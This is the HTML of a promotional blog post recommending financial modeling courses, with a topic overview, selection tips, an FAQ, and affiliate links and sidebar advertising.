																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Understanding_financial_modeling" >Understanding financial modeling</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Benefits_of_a_financial_modeling_course" >Benefits of a financial modeling course</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#a_Skill_Enhancement" >a) Skill Enhancement</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#b_Career_Advancement" >b) Career Advancement</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#c_Practical_Application" >c) Practical Application</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#d_Decision-Making_Confidence" >d) Decision-Making Confidence</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Key_topics_covered_in_a_Financial_Modeling_Course" >Key topics covered in a Financial Modeling Course</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Choosing_the_right_Financial_Modeling_Course" >Choosing the right Financial Modeling Course</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#FAQs" >FAQ’s</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Understanding_financial_modeling"></span><span style="font-weight: 400;">Understanding financial modeling</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;"><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly9kYXRhY2FtcC5weGYuaW8vYy8yOTM4NDQzLzEwMTI3OTMvMTMyOTQ/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9bmVvbnBvbGljZS5jb20=" target="_blank">Financial modeling</a> is creating a mathematical representation of a company&#8217;s financial situation. It involves analysing historical financial data, projecting future performance, and assessing the impact of various scenarios on financial outcomes. Financial models serve as powerful decision-making tools, enabling professionals to evaluate investment opportunities, determine the feasibility of business strategies, and assess the financial health of organisations.</span></p>
<h2><span class="ez-toc-section" id="Benefits_of_a_financial_modeling_course"></span><span style="font-weight: 400;">Benefits of a financial modeling course</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Enrolling in a <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly9kYXRhY2FtcC5weGYuaW8vYy8yOTM4NDQzLzEwMTI3OTMvMTMyOTQ/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9bmVvbnBvbGljZS5jb20=" target="_blank">financial modeling course</a> offers numerous advantages for both experienced finance professionals and individuals looking to enter the industry:</span></p>
<h3><span class="ez-toc-section" id="a_Skill_Enhancement"></span><span style="font-weight: 400;">a) Skill Enhancement</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">A comprehensive financial modeling course equips you with the skills and knowledge required to excel in the field. You will learn industry-standard techniques, best practices, and advanced modeling methodologies to enhance your analytical capabilities.</span></p>
<h3><span class="ez-toc-section" id="b_Career_Advancement"></span><span style="font-weight: 400;">b) Career Advancement</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Mastering financial modeling opens up exciting career opportunities in <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly9kYXRhY2FtcC5weGYuaW8vYy8yOTM4NDQzLzEwMTI3OTMvMTMyOTQ/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9bmVvbnBvbGljZS5jb20=" target="_blank">investment banking</a>, corporate finance, consulting, private equity, and more. Professionals with strong financial modeling skills are highly sought after in these industries, as they can contribute significantly to strategic decision-making processes.</span></p>
<h3><span class="ez-toc-section" id="c_Practical_Application"></span><span style="font-weight: 400;">c) Practical Application</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">A financial modeling course provides hands-on experience working with real-world financial data. You will learn how to build dynamic models using spreadsheet software like Microsoft Excel or Google Sheets, enabling you to apply your knowledge in practical scenarios.</span></p>
<h3><span class="ez-toc-section" id="d_Decision-Making_Confidence"></span><span style="font-weight: 400;">d) Decision-Making Confidence</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">By understanding<a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly9kYXRhY2FtcC5weGYuaW8vYy8yOTM4NDQzLzEwMTI3OTMvMTMyOTQ/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9bmVvbnBvbGljZS5jb20=" target="_blank"> financial modeling</a> concepts and techniques, you will gain the confidence to analyze complex financial data, make accurate forecasts, and evaluate the financial implications of different scenarios. This confidence is vital when presenting findings to stakeholders and making informed decisions.</span></p>
<h2><span class="ez-toc-section" id="Key_topics_covered_in_a_Financial_Modeling_Course"></span><span style="font-weight: 400;">Key topics covered in a Financial Modeling Course</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">A comprehensive financial modeling course typically covers many topics to ensure a well-rounded understanding of the subject. Here are some key areas you can expect to learn:</span></p>
<p><span style="font-weight: 400;">a) Financial Statement Analysis: <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly9kYXRhY2FtcC5weGYuaW8vYy8yOTM4NDQzLzEwMTI3OTMvMTMyOTQ/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9bmVvbnBvbGljZS5jb20=" target="_blank">Financial statements</a> and their interrelationships are crucial for <a href="https://en.wikipedia.org/wiki/Financial_modeling" target="_blank" rel="noopener">financial modeling</a>. You will learn how to analyze income statements, balance sheets, and cash flow statements to assess a company&#8217;s financial performance and make informed projections.</span></p>
<p><span style="font-weight: 400;">b) Forecasting Techniques: Financial modeling involves projecting future financial performance based on historical data and assumptions. You will learn various forecasting techniques, such as trend analysis, regression analysis, and time series modeling to accurately predict revenue, expenses, and cash flows.</span></p>
<p><span style="font-weight: 400;">c) Valuation Methodologies: Accurately valuing a company or an investment is a critical aspect of financial modeling. You will learn different valuation methodologies, such as discounted cash flow (DCF), comparable company analysis, and precedent transactions, to determine the intrinsic value of a business.</span></p>
<p><span style="font-weight: 400;">d) Risk Assessment and Scenario Analysis: <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly9kYXRhY2FtcC5weGYuaW8vYy8yOTM4NDQzLzEwMTI3OTMvMTMyOTQ/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9bmVvbnBvbGljZS5jb20=" target="_blank">Financial models</a> should consider potential risks and uncertainties. You will understand how to incorporate risk factors into your models and perform scenario analysis to evaluate the impact of different scenarios on financial outcomes.</span></p>
<h2><span class="ez-toc-section" id="Choosing_the_right_Financial_Modeling_Course"></span><span style="font-weight: 400;">Choosing the right Financial Modeling Course</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">When selecting a financial modeling course, consider the following factors:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Course Content: Ensure the course covers the essential topics mentioned earlier, providing a comprehensive understanding of financial modeling. Look for courses with a balanced mix of theory and practical application, with hands-on exercises and real-world examples.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Instructor Expertise: The credibility and expertise of the instructors can greatly impact your<a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly9kYXRhY2FtcC5weGYuaW8vYy8yOTM4NDQzLzEwMTI3OTMvMTMyOTQ/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9bmVvbnBvbGljZS5jb20=" target="_blank"> learning experience</a>. Research the background and qualifications of the instructors to ensure they have relevant industry experience and a strong track record in financial modeling.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Learning Resources: Check if the course provides supplementary learning resources such as case studies, templates, and reference materials. These resources can enhance your understanding and serve as valuable references for future financial modeling endeavours.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Flexibility and Accessibility: Consider the course format and delivery options. Some courses may be self-paced, allowing you to learn at your convenience, while others may have fixed schedules and live sessions. Choose a format that aligns with your learning preferences and availability.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Reviews and Recommendations: Read reviews and testimonials from past participants to gauge the course&#8217;s effectiveness and the satisfaction of previous learners. Additionally, seek recommendations from industry professionals or colleagues who have completed financial modeling courses.</span></li>
</ul>
<h2><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">A comprehensive <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly9kYXRhY2FtcC5weGYuaW8vYy8yOTM4NDQzLzEwMTI3OTMvMTMyOTQ/c3ViaWQxPV9fVE9LRU5fXyZzdWJpZDI9bmVvbnBvbGljZS5jb20=" target="_blank">financial modeling course</a> is a valuable investment for anyone looking to excel in the finance industry. It equips you with the necessary skills, knowledge, and practical experience to construct accurate and robust financial models. By understanding financial statement analysis, forecasting techniques, valuation methodologies, and risk assessment, you will gain the confidence to make informed financial decisions and contribute significantly to strategic planning and investment evaluation processes. When choosing a financial modeling course, consider the course content, instructor expertise, learning resources, flexibility, and reviews. By selecting the right course, you can embark on a transformative learning journey that will enhance your career prospects and open up exciting opportunities in the finance field.</span></p>
<p><span style="font-weight: 400;">Remember, financial modeling is a continuous learning process. Stay updated with industry trends, refine your skills, and practice regularly to master the art of financial modeling and make a meaningful impact in finance. For more information, visit Datacamp and the official website of <a href="https://neonpolice.com/" target="_blank" rel="noopener">NeonPolice</a>.</span></p>
<h2><span class="ez-toc-section" id="FAQs"></span><span style="font-weight: 400;">FAQ’s</span><span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the benefits of doing financial Modelling course?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Enrolling in a financial modeling course offers several benefits, including:</p>
<p>a) Skill Enhancement<br />
b) Career Advancement<br />
c) Practical Application<br />
d) Decision-Making Confidence</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What do we learn in a financial Modelling course?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">A financial modeling course covers various topics to provide a comprehensive understanding of financial modeling. Some common areas of focus include:<br />
a) Financial Statement Analysis: You learn to analyze and interpret financial statements such as income statements, balance sheets, and cash flow statements. Understanding these statements helps assess a company&#8217;s financial health and performance.<br />
b) Forecasting Techniques: Financial modeling involves projecting future financial performance. You learn different forecasting techniques, including trend analysis, regression analysis, and time series modeling, to make accurate predictions.<br />
c) Valuation Methodologies: Valuing companies or investments is a crucial aspect of financial modeling. You learn different valuation methodologies such as discounted cash flow (DCF) analysis, comparable company analysis, and precedent transactions to determine intrinsic value.<br />
d) Risk Assessment and Scenario Analysis: Financial models should consider potential risks and uncertainties. You learn how to incorporate risk factors into models and perform scenario analysis to evaluate the impact of different scenarios on financial outcomes.<br />
e) Advanced Excel Skills: Excel is a fundamental tool for financial modeling. A course typically covers advanced Excel features and functions, enabling you to manipulate and analyze financial data effectively.</p>
</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What information is needed for financial modeling?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">To perform financial modeling, you need specific information and data, including:</p>
<p>a) Historical Financial Data<br />
b) Assumptions and Inputs<br />
c) Market Data<br />
d) Company-specific Information<br />
e) Industry Research</p>
<p>Acquiring accurate and reliable data is essential for building robust financial models. It ensures the accuracy and effectiveness of the models and the insights derived from them.</div></div></div>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What are the benefits of doing financial Modelling course?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Enrolling in a financial modeling course offers several benefits, including:</p>
<p>a) Skill Enhancement
b) Career Advancement
c) Practical Application
d) Decision-Making Confidence"
    }
  },{
    "@type": "Question",
    "name": "What do we learn in a financial Modelling course?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "A financial modeling course covers various topics to provide a comprehensive understanding of financial modeling. Some common areas of focus include:</p>
<p>a) Financial Statement Analysis: You learn to analyze and interpret financial statements such as income statements, balance sheets, and cash flow statements. Understanding these statements helps assess a company's financial health and performance.
b) Forecasting Techniques: Financial modeling involves projecting future financial performance. You learn different forecasting techniques, including trend analysis, regression analysis, and time series modeling, to make accurate predictions.
c) Valuation Methodologies: Valuing companies or investments is a crucial aspect of financial modeling. You learn different valuation methodologies such as discounted cash flow (DCF) analysis, comparable company analysis, and precedent transactions to determine intrinsic value.
d) Risk Assessment and Scenario Analysis: Financial models should consider potential risks and uncertainties. You learn how to incorporate risk factors into models and perform scenario analysis to evaluate the impact of different scenarios on financial outcomes.
e) Advanced Excel Skills: Excel is a fundamental tool for financial modeling. A course typically covers advanced Excel features and functions, enabling you to manipulate and analyze financial data effectively."
    }
  },{
    "@type": "Question",
    "name": "What information is needed for financial modeling?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "To perform financial modeling, you need specific information and data, including:</p>
<p>a) Historical Financial Data
b) Assumptions and Inputs
c) Market Data
d) Company-specific Information
e) Industry Research</p>
<p>Acquiring accurate and reliable data is essential for building robust financial models. It ensures the accuracy and effectiveness of the models and the insights derived from them."
    }
  }]
}
</script></p>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Also Like</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/best-deep-learning-books/">Top 5 Best Deep learning Books To Consider For Self-Learning Courses</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/sql-cheat-sheet/">An SQL Cheat Sheet on Datacamp to Analyse Data</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/the-best-way-to-learn-aws-courses/">All About AWS Courses By Datacamp </a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/wordpress-plans/">A Beginner&#8217;s Guide To Understanding WordPress Plans </a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://neonpolice.com/tag/financial-modeling/" rel="tag">Financial Modeling</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="9514" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/financial-modeling-course/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Get%20Ahead%20In%20Finance%20With%20These%20In-Depth%20Financial%20Modeling%20Course%20-%20https://neonpolice.com/financial-modeling-course/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Ffinancial-modeling-course%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2FFinancial-Modeling-Course-1.webp&description=Get+Ahead+In+Finance+With+These+In-Depth+Financial+Modeling+Course"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Get%20Ahead%20In%20Finance%20With%20These%20In-Depth%20Financial%20Modeling%20Course %0A%0A https%3A%2F%2Fneonpolice.com%2Ffinancial-modeling-course%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/advanced-excel-course/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/data-visualization-course-1_11zon-150x150.jpg">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://neonpolice.com/advanced-excel-course/">
                    <div class="pagi-text">
                        <h5 class="prev-title">The Best Advanced Excel Course For Everyone</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/data-engineer-course/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/data-engineer-course-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://neonpolice.com/data-engineer-course/">
                    <div class="pagi-text">
                        <h5 class="next-title">Get Ahead In Your Career With The Top-Rated Data Engineer Course</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/12/SQL-Cheat-Sheet-1-585x390.webp"
                       href="https://neonpolice.com/sql-cheat-sheet/" title="An SQL Cheat Sheet on Datacamp to Analyse Data">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/sql-cheat-sheet/">An SQL Cheat Sheet on Datacamp to Analyse Data</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Chatgpt-course-585x390.webp"
                       href="https://neonpolice.com/chatgpt-course/" title="Unlock Your Writing Potential With ChatGPT Course">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/chatgpt-course/">Unlock Your Writing Potential With ChatGPT Course</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/online-psychology-courses-585x390.webp"
                       href="https://neonpolice.com/online-psychology-courses/" title="Unlocking The Human Mind: Embracing The Journey Of Online Psychology Courses">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/online-psychology-courses/">Unlocking The Human Mind: Embracing The Journey Of Online Psychology...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Power-BI-Dashboard-Examples-585x390.webp"
                       href="https://neonpolice.com/power-bi-dashboard-examples/" title="Power BI Dashboard Examples on DataCamp">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/power-bi-dashboard-examples/">Power BI Dashboard Examples on DataCamp</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/04/WordPress-Plans--585x390.webp"
                       href="https://neonpolice.com/wordpress-plans/" title="A Beginner&#8217;s Guide To Understanding WordPress Plans ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/wordpress-plans/">A Beginner&#8217;s Guide To Understanding WordPress Plans </a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Untitled-design-2023-05-15T132833.836_11zon-1-585x390.jpg"
                       href="https://neonpolice.com/python-function/" title="Introduction To Python function">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/python-function/">Introduction To Python function</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/12/booktok-books-585x390.webp"
                       href="https://neonpolice.com/booktok-books/" title="Unveiling Booktok Books: Navigating The Literary Universe On Social Media">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/booktok-books/">Unveiling Booktok Books: Navigating The Literary Universe On Social Media</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Untitled-design-2023-05-15T120445.445_11zon-585x390.jpg"
                       href="https://neonpolice.com/dplyr-courses/" title="Mastering Data Manipulation With These Dplyr Courses">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/dplyr-courses/">Mastering Data Manipulation With These Dplyr Courses</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/12/Python-Pandas-Cheat-Sheet--585x390.webp"
                       href="https://neonpolice.com/python-pandas-cheat-sheet/" title="All About Python Pandas Cheat Sheet ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/python-pandas-cheat-sheet/">All About Python Pandas Cheat Sheet </a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/data-engineer-course-585x390.webp"
                       href="https://neonpolice.com/data-engineer-course/" title="Get Ahead In Your Career With The Top-Rated Data Engineer Course">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/data-engineer-course/">Get Ahead In Your Career With The Top-Rated Data Engineer...</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
